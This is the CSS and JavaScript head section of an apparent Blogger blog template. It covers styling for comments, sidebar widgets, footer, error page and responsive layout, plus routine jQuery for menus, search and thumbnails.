.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#222222;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#4f4f4f;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#4f4f4f}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#4f4f4f;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#4f4f4f;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#222222;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#4f4f4f}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#222222;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#4f4f4f}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#222222;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#4f4f4f}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#222222;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#4f4f4f;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#222222;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#4f4f4f}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#4f4f4f}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#4f4f4f;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#4f4f4f;border:1px solid #4f4f4f;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffff00;border-color:#ffff00}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222222;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#4f4f4f}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#4f4f4f}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#4f4f4f}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #222222}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#4f4f4f}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#4f4f4f;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#4f4f4f}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #4f4f4f;border-radius:2px;}
.error_page a.homepage:hover{background-color: #222222;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #222222;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #4f4f4f;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
.post-body img {
width:100%;
height:100%;
display: block;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNN2eBUfJGHSWLc7hs0FfpvjmyO2od_YTaSVuLbmTn7eTNf1bBvdjioVwP9udV-FL1aUqZZaGQIpgRpPIqmtMEU1l1IhI30ehKjsP2qIeFRQ9LjQeL_5yhtilfnmmdEZZns4yYDntETh8/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6614842424063870874&amp;zx=974aa229-ffbc-44d0-9896-803bd7f95b19' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6614842424063870874&amp;zx=974aa229-ffbc-44d0-9896-803bd7f95b19' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3520065697352182 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
